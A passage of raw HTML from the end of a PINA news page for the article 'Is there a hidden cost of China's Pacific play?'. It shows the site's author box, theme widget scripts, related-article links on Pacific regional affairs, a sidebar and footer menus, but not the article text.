                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2024/04/16/your-quick-guide-to-the-solomon-islands-elections/">Your quick guide to the Solomon Islands elections</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2024/04/17/the-2024-irena-youth-forum-ensures-young-people-are-equipped-to-lead-a-sustainable-energy-future/">The 2024 IRENA Youth Forum ensures Young People are equipped to lead a Sustainable Energy future</a></div></div></div>        <div class="author-box-wrap"><a href="https://pina.com.fj/author/don/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/don/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"><meta itemprop="url" content="https://pina.com.fj/author/don/"></span><meta itemprop="datePublished" content="2024-04-16T18:55:00+12:00"><meta itemprop="dateModified" content="2024-04-16T18:55:00+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Is there a hidden cost of China’s Pacific play?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2024/04/GettyImages-1174667223.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":38315,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "6";
block_tdi_9.found_posts = "1118";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "187";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="[data-uri]" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/france-delays-new-caledonia-referendum/"  rel="bookmark" class="td-image-wrap " title="France delays New Caledonia referendum" ><img class="entry-thumb" src="[data-uri]" alt="" title="France delays New Caledonia referendum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/02/3493-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/france-delays-new-caledonia-referendum/"  rel="bookmark" title="France delays New Caledonia referendum">France delays New Caledonia referendum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/18/120th-oacps-council-of-ministers-concludes-in-brussels-with-strong-focus-on-reform-implementation-of-samoa-agreement-and-summit-preparations/"  rel="bookmark" class="td-image-wrap " title="120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations" ><img class="entry-thumb" src="[data-uri]" alt="" title="120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/120th-COM_Brussels-2025-3-scaled-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/18/120th-oacps-council-of-ministers-concludes-in-brussels-with-strong-focus-on-reform-implementation-of-samoa-agreement-and-summit-preparations/"  rel="bookmark" title="120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations">120th OACPS Council of Ministers concludes in Brussels with strong focus on reform, Implementation of Samoa Agreement and Summit Preparations</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/17/pacific-fisheries-summit-gives-a-boost-to-albacore-seabirds/"  rel="bookmark" class="td-image-wrap " title="Pacific fisheries summit gives a boost to albacore &#038; seabirds" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific fisheries summit gives a boost to albacore &#038; seabirds" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/10/yellowfin_tuna_shutterstock_news-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/17/pacific-fisheries-summit-gives-a-boost-to-albacore-seabirds/"  rel="bookmark" title="Pacific fisheries summit gives a boost to albacore &#038; seabirds">Pacific fisheries summit gives a boost to albacore &#038; seabirds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/12/the-late-akilisi-pohiva-a-tongan-voice-for-justice-and-liberation-of-west-papua/"  rel="bookmark" class="td-image-wrap " title="The Late Akilisi Pōhiva: A Tongan Voice for Justice and Liberation of West Papua" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Late Akilisi Pōhiva: A Tongan Voice for Justice and Liberation of West Papua" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/4NZ45FG_copyright_image_142390-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/12/the-late-akilisi-pohiva-a-tongan-voice-for-justice-and-liberation-of-west-papua/"  rel="bookmark" title="The Late Akilisi Pōhiva: A Tongan Voice for Justice and Liberation of West Papua">The Late Akilisi Pōhiva: A Tongan Voice for Justice and Liberation of West Papua</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/11/a-grand-design-foundations-of-journalism-program-wins-gold-at-australian-good-design-awards/"  rel="bookmark" class="td-image-wrap " title="A Grand Design: Foundations of Journalism program wins Gold at Australian Good Design Awards" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Grand Design: Foundations of Journalism program wins Gold at Australian Good Design Awards" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/abdd288f83c9d3a310986f34c78954c9-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/11/a-grand-design-foundations-of-journalism-program-wins-gold-at-australian-good-design-awards/"  rel="bookmark" title="A Grand Design: Foundations of Journalism program wins Gold at Australian Good Design Awards">A Grand Design: Foundations of Journalism program wins Gold at Australian Good Design Awards</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/16/is-there-a-hidden-cost-of-chinas-pacific-play/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_12 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_13 td_block_template_1">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13.td-a-rec-img{text-align:left}.tdi_13.td-a-rec-img img{margin:0 auto 0 0}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_13.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_14 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_14","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-38315","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_21";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "11268";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "3756";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_14 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:32:17+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    U.S Rep Ed Case has proposed a presidential initiative to negotiate free trade agreements with Pacific Island countries and extend duty-free treatment to certain...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:29:38+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Taiwan is helping Palau prepare to host next year&#039;s Pacific Islands Forum, Foreign Minister Lin Chia-lung said on Saturday.

Lin, who was on a trip...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" class="td-image-wrap " title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" ><img class="entry-thumb" src="" alt="" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/69431df21a054.image_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/"  rel="bookmark" title="When the room says No but the Ocean says Now why Vanuatu chose a different path at UNEA-7">When the room says No but the Ocean says Now why Vanuatu chose a...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T13:27:16+12:00" >December 22, 2025</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2025/12/22/when-the-room-says-no-but-the-ocean-says-now-why-vanuatu-chose-a-different-path-at-unea-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Op Ed by Lagi Toribau, Technical Advisor &amp; Lead Negotiator for Vanuatu on Deep-Sea Ecosystems

When I arrived in Nairobi for UNEA-7, I carried with...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
